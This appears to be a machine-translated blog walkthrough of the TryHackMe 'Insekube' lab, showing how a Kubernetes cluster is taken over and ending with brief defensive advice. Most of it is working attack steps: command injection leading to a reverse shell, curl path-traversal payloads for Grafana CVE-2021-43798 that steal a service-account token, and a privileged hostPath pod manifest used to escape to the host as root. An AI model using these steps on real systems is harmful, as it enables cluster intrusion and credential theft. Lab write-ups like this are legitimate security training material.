Attacking the Kubernetes Cluster. Parsing Insekube with TryHackme
Hi all! In this article, using the Insekube machine with TryHackme as an example, I will try to show how Kubernetes clusters can be hijacked by real attackers, and also consider possible methods of protection against this. Happy reading!
Looking for an entry point
Uncovering nmap:
nmap 10.10.221.142

Starting Nmap 7.60 ( https://nmap.org ) at 2022-06-07 17:08 BST
Nmap scan report for ip-10-10-221-142.eu-west-1.compute.internal (10.10.221.142)
Host is up (0.0015s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 02:BF:D5:06:FF:D9 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 1.59 seconds
Based on the name and description of the car, I would like to see some Kubernetes ports, but we see port 80 sticking out. Okay, open the address in the browser.


We try to submit some kind of input and understand that this is a regular ping.

Judging by the answer, the real ping tool is being executed somewhere. Here comes the idea to check the input for command injection – really works!
Without thinking twice, we flip the reverse shell and catch the back connection:

nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.221.142 57278 received!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
Inside the container
Okay, we’re in. Just what is inside? Let’s look at the environment variables. We see well-known values for Kubernetes – from here we conclude: we are inside the Pod! From env take the first flag.
$ env
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.96.0.1:443
HOSTNAME=syringe-79b66d66d7-7mxhd
...
Inside the Pod itself, there is not much interesting for us, but it can have a privileged Service Account, which can give us more options – for example, create such Pods so that we can escape from the container and break out to the host. In order to check this, we need kubectl. Let’s see if it is somewhere in the container, in case you don’t have to download it from outside.
find / -name "kubectl"
find: '/etc/ssl/private': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/proc/tty/driver': Permission denied
/tmp/kubectl
Excellent! What we need. Someone carefully left kubectl for us in the directory /tmp Let’s check if we have enough rights to create a new Pod:
$ cd /tmp
$ ls
kubectl
$ ./kubectl auth can-i create pods
no
Yes, not thick. But we can watch Secrets. There is also a second flag. Let’s look for another vector.
$ ./kubectl get secrets
NAME                    TYPE                                  DATA
default-token-8bksk     kubernetes.io/service-account-token   3
developer-token-74lck   kubernetes.io/service-account-token   3
secretflag              Opaque                                1
syringe-token-g85mg     kubernetes.io/service-account-token   3
Particularly attentive when viewing env, we saw that variables from Grafana are also stored there – the address and port. This means that it is deployed in the cluster and we can try to reach it from the Pod! The container also has curl, which will make this task easier for us. We try to knock on the standard Grafana endpoint:
curl 10.108.133.228:3000/loginWe get a rather large answer… For starters, it would be nice to determine the version of Grafana, maybe it is outdated and there are known vulnerabilities for it. At the beginning of the answer, we see a mention of the version:
..."version":"8.3.0-beta2"...According to the first link in Google, we find that CVE-2021-43798 is assigned for this version – Grafana 8.x Path Traversal (Pre-Auth). Super! How can this be useful to us? We will be able to read the Token, which refers to the Service Account of the Grafana Pod – it mounts right inside the container. If this Pod has a sufficiently privileged Service Account, then we can create a “Bad Pod” to escape to the host!
We form a request with a payload so that the path traversal works. Don’t forget to flag --path-as-isto prevent curl from collapsing our payload:
curl --path-as-is 10.108.133.228:3000/public/plugins/alertGroups/../../../../../../../../etc/passwd
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1230  100  1230    0     0   600k      0 --:--:-- --:--:-- --:--:--  600k
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
...
Works! Now we specify the path to Token (it lies in /var/run/secrets/kubernetes.io/serviceaccount/token) and save the answer:
curl --path-as-is 10.108.133.228:3000/public/plugins/alertGroups/../../../../../../../../var/run/secrets/kubernetes.io/serviceaccount/token
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1022  100  1022    0     0   499k      0 --:--:-- --:--:-- --:--:--  499k
eyJhbGciOiJSUzI1NiIsImtpZCI6Im82QU1WNV9qNEIwYlV3YnBGb1NXQ25UeUtmVzNZZXZQZjhPZUtUb21jcjQifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNjg2MTU5NjAzLCJpYXQiOjE2NTQ2MjM2MDMsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZX
export TOKEN=eyJhbGciOiJSUzI1NiIsImtpZCI6Im82QU1WNV9qNEIwYlV3YnBGb1NXQ25UeUtmVzNZZXZQZjhPZUt...Let’s check the ability to create a Pod again, this time through a new Service Account:
$ ./kubectl auth can-i create pods --token=$TOKEN
yes
Excellent. Create a “Bad Pod” to escape to the host:
cat <<EOF | ./kubectl create --token=$TOKEN -f -
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: everything-allowed-pod
    image: ubuntu
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
EOF
Let’s see if the Pod has been created:
$ ./kubectl get po --token=$TOKEN
NAME                          READY   STATUS         RESTARTS        AGE
everything-allowed-exec-pod   0/1     ErrImagePull   0               29s
grafana-57454c95cb-v4nrk      1/1     Running        10 (127d ago)   151d
syringe-79b66d66d7-7mxhd      1/1     Running        1 (127d ago)    127d
But not everything is so simple! The pod did not start – the image did not spool. Apparently the cluster is isolated over the network. But if the image has already been used and downloaded before, then we can try our luck and set imagePullPolicy: IfNotPresent
...
containers:
  - name: everything-allowed-pod
    image: ubuntu
    imagePullPolicy: IfNotPresent
...
This time it worked. We go to the Pod –> we find ourselves on the host –> we find the last flag:
$ ./kubectl get po --token=$TOKEN
NAME                          READY   STATUS    RESTARTS        AGE
everything-allowed-exec-pod   1/1     Running   0               12s
grafana-57454c95cb-v4nrk      1/1     Running   10 (127d ago)   151d
syringe-79b66d66d7-7mxhd      1/1     Running   1 (127d ago)    127d
$ ./kubectl exec -it everything-allowed-exec-pod --token=$TOKEN -- bash
Unable to use a TTY - input is not a terminal or the right kind of file
id
uid=0(root) gid=0(root) groups=0(root)
How could this have been avoided?
Network Policy – network policies could limit the communication of containers over the network. For example, you can write a policy that prohibits knocking from a Pod with a web application to a Pod with Grafana
Policy engine – having a rule to prohibit the creation of privileged Pods, from Kyverno or Gatekeeper, an attacker would not have been able to escape to the host at all. The request would not go through the webhook
Runtime observability & security – knowledge and full visibility of what is happening in the cluster would allow us to notice and stop the attacker at the beginning of the attack
![[Для читателей][Тизер] Nishtyakovy roadmap for the month of December](https://prog.world/wp-content/uploads/2022/11/6bf53776da2d2098fb3f12f7f94c8df4-768x1365.jpeg)